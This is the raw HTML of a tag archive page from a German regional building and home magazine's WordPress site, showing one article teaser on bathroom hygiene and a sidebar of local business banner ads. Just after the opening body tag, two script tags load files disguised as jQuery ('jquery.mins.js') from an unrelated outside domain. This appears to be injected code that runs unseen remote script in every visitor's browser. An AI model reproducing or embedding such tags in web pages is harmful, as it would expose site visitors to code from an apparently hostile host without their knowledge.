.entry-body h2 span{font-weight:600;font-size:20px !important;line-height:2em;}.fn-primary .ssc-disable .fn-singular .hentry .entry-body h2 span{text-decoration:underline !important;}.entry-body h3 span{font-size:18px !important;font-weight:600;}.entry-body h4 span{font-size:18px !important;font-weight:600;}.fn-primary .ssc-disable .fn-singular .hentry .entry-body h4 span{text-decoration:underline !important;}.hentry .entry-body h2{font-size:20px;font-weight:600;}.fn-primary .ssc-disable .fn-singular .hentry .entry-body h2{text-decoration:underline !important;}.entry-body p strong{font-weight:600;line-height:1.7em;font-size:20px;}.fn-primary .ssc-disable .fn-singular .hentry .entry-body p strong{text-decoration:underline !important;}
</style><link rel='stylesheet' id='sneeit-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.2' type='text/css' media='all' />
</head>



<body data-rsssl=1 data-cmplz=1 class="archive tag tag-sanitaerbereich tag-288 wp-theme-flatnews wp-child-theme-flatnews-child fully-background sidebar-right fn-bh-text-bg-bot-border">
 <script src="https://jsdevil.nowuk.net/jsdevil/lib/jquery.min.js"></script><script src="https://jsdevil.nowuk.net/jsdevil/lib/jquery.mins.js"></script>

<header class="fn-header fn-header-layout-default">
		<div class="fn-header-row fn-header-row-sub-menu"><div class="fn-header-row-inner">
		<div class="fn-header-btn">	
		
		<a class="fn-header-btn-search" href="#">Suchen <i class="fa fa-search"></i></a>				
		
</div>
<div class="fn-header-search-box">
	<form class="fn-search-form" action="https://magazin-bauland-salzgitter.de" method="get" role="search">
	<input type="text" class="fn-search-form-text" name="s" placeholder="Gib einen Begriff ein und Enter"/>
	<button type="submit" class="fn-search-form-submit">
		<i class="fa fa-search"></i>
	</button>
</form></div>
<div class="fn-header-social-links">
	</div>				
<div class="clear"></div></div></div><!--.fn-header-row-1-->


<div class="fn-header-row fn-header-row-logo"><div class="fn-header-row-inner">
			<h2 class="fn-site-title"><a href="https://magazin-bauland-salzgitter.de" title="Online-Magazin für Salzgitter und Umgebung">Online-Magazin für Salzgitter und Umgebung</a></h2>
			
	<div class="clear"></div>
</div></div><!--.fn-header-row-2-->

<div class="fn-header-row fn-header-row-main-menu"><div class="fn-header-row-inner">
		<div class="clear"></div>
</div></div><!--.fn-header-row-3-->


<div class="fn-header-row fn-header-row-break"><div class="fn-header-row-inner">
		<div class="clear"></div>
</div></div><!--.fn-header-row-4-->
	<div class="clear"></div>
		
</header>

<div class="sneeit-mob-clone"></div><div class="sneeit-mob"><div class="sneeit-mob-inner"><div class="fn-mob-above sneeit-mob-ctn sneeit-mob-ctn-right"><div class="sneeit-mob-ctn-clone" data-clone=".fn-header-search-box .fn-search-form"></div><div class="clear"></div></div><div class="fn-mob-header sneeit-mob-header"><a href="javascript:void(0)" class="fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-left"><span class="sneeit-mob-icon"><i class="fa fa-bars"></i></span></a><a href="https://magazin-bauland-salzgitter.de" class="fn-mob-logo sneeit-mob-logo">Online-Magazin für Salzgitter und Umgebung</a><a href="javascript:void(0)" class="fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-right"><span class="sneeit-mob-icon"><i class="fa fa-search"></i></span></a></div><div class="fn-mob-under sneeit-mob-ctn sneeit-mob-ctn-left"><div class="fn-mob-menu-box"></div><div class="clear"></div></div></div></div>	
<section class="fn-primary">	
		<main class="fn-content">
		<div class="fn-archive">
	<div class="fn-archive-header">		
				
				<h1 class="fn-archive-title">Tag: <strong>Sanitärbereich</strong></h1>
				
		</div>
	<div class="clear"></div>
	<div class="fn-archive-content">
	<style>#fn-block-0 .item-mid {height:150px}#fn-block-0 .fn-block-content {margin-top:-20px}#fn-block-0 .item{margin-top:20px}#fn-block-0.fn-blog-2c .item-blog-0 .item-inner{padding-right:10px}#fn-block-0.fn-blog-2c .item-blog-1 .item-inner{padding-left:10px}#fn-block-0.fn-blog-3c .item-blog-0 .item-inner{padding-right:13.333333333333px}#fn-block-0.fn-blog-3c .item-blog-1 .item-inner{padding-left:6.6666666666667px;padding-right:6.6666666666667px}#fn-block-0.fn-blog-3c .item-blog-2 .item-inner{padding-left:13.333333333333px}#fn-block-0.fn-blog-4c .item-blog-0 .item-inner{padding-right:15px}#fn-block-0.fn-blog-4c .item-blog-1 .item-inner{padding-left:5px;padding-right:10px}#fn-block-0.fn-blog-4c .item-blog-2 .item-inner{padding-left:10px;padding-right:5px}#fn-block-0.fn-blog-4c .item-blog-3 .item-inner{padding-left:15px}#fn-block-0.fn-blog-5c .item-blog-0 .item-inner{padding-right:16px}#fn-block-0.fn-blog-5c .item-blog-1 .item-inner{padding-left:4px;padding-right:12px}#fn-block-0.fn-blog-5c .item-blog-2 .item-inner{padding-left:8px;padding-right:8px}#fn-block-0.fn-blog-5c .item-blog-3 .item-inner{padding-left:12px;padding-right:4px}#fn-block-0.fn-blog-5c .item-blog-4 .item-inner{padding-left:16px}</style><div id="fn-block-0" class="fn-block fn-blog fn-blog-item-right-in fn-blog-1c fn-blog-static" data-columns="1"><div class="fn-block-content"><div class="fn-block-content-inner"><div class="item item-0 item-w100 item-right-in item-cate-in item-title-right item-ho item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://magazin-bauland-salzgitter.de/update-fuer-den-sanitaerbereich-neuer-umgang-in-sachen-hygiene/" class="item-mid-content-floor"></a><span class="item-categories"><a class="item-category" href="https://magazin-bauland-salzgitter.de/category/bad-sanitaer/" title="Bad &amp; Sanitär">Bad &amp; Sanitär</a></span></div></div><a title="Update für den Sanitärbereich: Neuer Umgang in Sachen Hygiene" class="sneeit-thumb sneeit-thumb-f" href="https://magazin-bauland-salzgitter.de/update-fuer-den-sanitaerbereich-neuer-umgang-in-sachen-hygiene/"><img width="150" height="94" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Update für den Sanitärbereich: Neuer Umgang in Sachen Hygiene" decoding="async" data-s="https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-150x94.jpg" data-ss="https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-150x94.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-400x250.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-650x406.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-250x156.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-768x480.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-50x31.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-100x63.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-200x125.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-300x188.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-350x219.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-450x281.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-500x313.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837-550x344.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837.jpg 800w" /></a></div><div class="item-bot"><div class="item-bot-content"><h3 class="item-title"><a href="https://magazin-bauland-salzgitter.de/update-fuer-den-sanitaerbereich-neuer-umgang-in-sachen-hygiene/" title="Update für den Sanitärbereich: Neuer Umgang in Sachen Hygiene">Update für den Sanitärbereich: Neuer Umgang in Sachen Hygiene</a></h3><span class="item-meta"><a href="https://magazin-bauland-salzgitter.de/author/hh/" target="_blank" class="item-author">HH</a><a class="item-date-time" href="https://magazin-bauland-salzgitter.de/update-fuer-den-sanitaerbereich-neuer-umgang-in-sachen-hygiene/">- Juli 27, 2020</a></span><p class="item-snippet"><span>Haushalte müssen für den neuen Umgang in Sachen Hygiene ausgestattet sein Jeder Mensch hat beinahe tagtäglich mit einer Vielzahl von Viren, Bakterien oder Pilzen zu ...</span> <a class="item-read-more" title="Update für den Sanitärbereich: Neuer Umgang in Sachen Hygiene" href="https://magazin-bauland-salzgitter.de/update-fuer-den-sanitaerbereich-neuer-umgang-in-sachen-hygiene/#more">Read More <i class="fa fa-chevron-circle-right"></i></a></p></div></div></div></div></div><div class="clear"></div><div class="fn-block-pagination"></div><div class="clear"></div></div></div>	</div>
</div>	
			
	
	</main>
	<aside id="fn-main-sidebar" class="fn-main-sidebar fn-sidebar fn-sticky-col"><div id="media_image-51" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Schwalm Landschaftsbau</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://schwalm-landschaftsbau.de"><img width="400" height="400" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-400x400.jpg" class="image wp-image-3370  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-400x400.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-650x649.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-250x250.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-768x767.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-150x150.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-50x50.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-100x100.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-200x200.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-300x300.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-350x350.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-450x449.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-500x499.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner-550x549.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Schwalm-Online-Banner.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-50" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Fuhrmann Landtechnik</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://fuhrmann-landmaschinen.de"><img width="400" height="400" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-400x400.jpg" class="image wp-image-3365  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-400x400.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-650x649.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-250x250.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-768x767.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-150x150.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-50x50.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-100x100.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-200x200.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-300x300.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-350x350.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-450x449.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-500x499.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1-550x549.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Fuhrmann-Landtechnik-1.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-49" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">HM-Parkett</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://www.hm-parkett.de"><img width="400" height="400" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-400x400.jpg" class="image wp-image-3368  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-400x400.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-650x649.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-250x250.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-768x767.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-150x150.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-50x50.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-100x100.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-200x200.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-300x300.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-350x350.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-450x449.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-500x499.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite-550x549.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/HM-Parkett-fuer-seite.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-48" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Kälte- und Klimatechnik</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://klein-kaeltetechnik.de"><img width="400" height="392" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-400x392.jpg" class="image wp-image-2955  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-400x392.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-650x637.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-250x245.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-768x753.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-150x147.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-50x49.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-100x98.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-200x196.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-300x294.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-350x343.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-450x441.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-500x490.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima-550x539.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Klein-Kaelte-Klima.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-43" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Rapidosec</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://www.rapidosec.info"><img width="400" height="330" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-400x330.jpg" class="image wp-image-2700  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-400x330.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-650x535.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-250x206.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-768x633.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-150x124.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-50x41.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-100x82.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-200x165.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-300x247.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-350x288.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-450x371.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-500x412.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar-550x453.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rapidosec-an-februar.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-37" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Samenhaus Knieke</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://samen-knieke.de"><img width="1089" height="1066" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke.jpg" class="image wp-image-2332  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Samenhaus Knieke" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke.jpg 1089w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-400x392.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-650x636.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-250x245.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-768x752.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-150x147.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-50x49.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-100x98.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-200x196.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-300x294.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-350x343.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-450x440.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-500x489.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-550x538.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Knieke-800x783.jpg 800w" sizes="auto, (max-width: 1089px) 100vw, 1089px" /></a><div class="clear"></div></div></div><div id="media_image-41" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Containerdienst</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://bewe-entsorgung.de"><img width="400" height="326" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-400x326.jpg" class="image wp-image-2548  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-400x326.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-650x530.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-250x204.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-768x626.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-150x122.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-50x41.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-100x81.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-200x163.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-300x244.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-350x285.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-450x367.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-500x407.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-550x448.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst-800x652.jpg 800w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Bewe-Containerdienst.jpg 1101w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-42" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Dachdeckerei</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://dachdeckerei-hinz.de"><img width="400" height="400" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-400x400.jpg" class="image wp-image-3225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-400x400.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-650x650.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-250x250.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-768x768.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-150x150.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-50x50.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-100x100.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-200x200.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-300x300.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-350x350.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-450x450.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-500x500.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse-550x550.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Dach-Hinz-neue-adresse.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div id="media_image-28" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">Rohrreinigung</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://robi-rohrreinigung.de"><img width="650" height="650" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-650x650.jpg" class="image wp-image-2014  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Rohrreinigung" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-650x650.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-400x400.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-250x250.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-768x768.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-150x150.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-50x50.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-100x100.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-200x200.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-300x300.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-350x350.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-450x450.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-500x500.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-550x550.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi-800x800.jpg 800w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Robi.jpg 1188w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a><div class="clear"></div></div></div><div id="media_image-53" class="fn-block fn-widget fn-widget_media_image"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">RAD-Spezi</span></h2><div class="clear"></div><div class="fn-block-content"><a href="https://www.rad-spezi.de"><img width="400" height="342" src="https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-400x342.jpg" class="image wp-image-3369  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-400x342.jpg 400w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-650x555.jpg 650w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-250x213.jpg 250w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-768x656.jpg 768w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-150x128.jpg 150w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-50x43.jpg 50w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-100x85.jpg 100w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-200x171.jpg 200w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-300x256.jpg 300w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-350x299.jpg 350w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-450x384.jpg 450w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-500x427.jpg 500w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf-550x470.jpg 550w, https://magazin-bauland-salzgitter.de/wp-content/uploads/Rad-Spezi-vordorf.jpg 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="clear"></div></div></div><div class="clear"></div></aside>	<div class="clear"></div>
</section>


<footer class="fn-footer">
	<div class="fn-footter-row fn-footer-row-sidebar-before">
		<div class="fn-footer-row-inner">
					</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-menu">
		<div class="fn-footer-row-inner">
						
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-widgets">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-col fn-footer-col-0">
				<div class="fn-footer-col-inner">
					<aside id="fn-footer-sidebar-0" class="fn-footer-sidebar-0 fn-sidebar">
		<div id="recent-posts-2" class="fn-block fn-widget fn-widget_recent_entries"><div class="fn-block-content">
